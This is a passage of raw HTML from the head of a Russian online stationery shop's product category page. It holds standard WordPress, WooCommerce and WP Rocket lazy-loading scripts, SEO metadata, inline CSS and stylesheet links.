

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kancmarket12.ru/dlina-namotki/625-m/
body_size: 60919
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kancmarket12.ru/xmlrpc.php">

			<script type="rocketlazyloadscript">window.MSInputMethodContext && document.documentMode && document.write('<script src="https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Архивы 625 м - Канцтовары в Йошкар-Оле</title>
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Архивы 625 м - Канцтовары в Йошкар-Оле" />
	<meta property="og:url" content="https://kancmarket12.ru/dlina-namotki/625-m/" />
	<meta property="og:site_name" content="Канцтовары в Йошкар-Оле" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://kancmarket12.ru/dlina-namotki/625-m/","url":"https://kancmarket12.ru/dlina-namotki/625-m/","name":"Архивы 625 м - Канцтовары в Йошкар-Оле","isPartOf":{"@id":"https://kancmarket12.ru/#website"},"primaryImageOfPage":{"@id":"https://kancmarket12.ru/dlina-namotki/625-m/#primaryimage"},"image":{"@id":"https://kancmarket12.ru/dlina-namotki/625-m/#primaryimage"},"thumbnailUrl":"https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141036_38.png","breadcrumb":{"@id":"https://kancmarket12.ru/dlina-namotki/625-m/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kancmarket12.ru/dlina-namotki/625-m/#primaryimage","url":"https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141036_38.png","contentUrl":"https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141036_38.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://kancmarket12.ru/dlina-namotki/625-m/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kancmarket12.ru/"},{"@type":"ListItem","position":2,"name":"625 м"}]},{"@type":"WebSite","@id":"https://kancmarket12.ru/#website","url":"https://kancmarket12.ru/","name":"Канцтовары в Йошкар-Оле","description":"Канцтовары в Йошкар-Оле с доставкой курьером до дверей. Канцелярия для дома, офиса и школ в Марий-Эл по доступной цене от интернет-магазина КанцМаркет. ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kancmarket12.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Канцтовары в Йошкар-Оле &raquo; Лента" href="https://kancmarket12.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Канцтовары в Йошкар-Оле &raquo; Лента комментариев" href="https://kancmarket12.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Канцтовары в Йошкар-Оле &raquo; Лента элемента 625 м таксономии Длина намотки" href="https://kancmarket12.ru/dlina-namotki/625-m/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://kancmarket12.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://kancmarket12.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://kancmarket12.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.3.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css'  href='https://kancmarket12.ru/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://kancmarket12.ru/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4-css'  href='https://kancmarket12.ru/wp-content/uploads/elementor/css/post-4.css?ver=1663625048' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.4.2' type='text/css' media='all' />
